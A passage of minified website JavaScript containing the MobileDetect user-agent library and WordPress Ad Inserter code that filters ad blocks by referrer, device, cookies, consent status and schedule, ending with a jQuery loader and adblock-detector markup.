iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
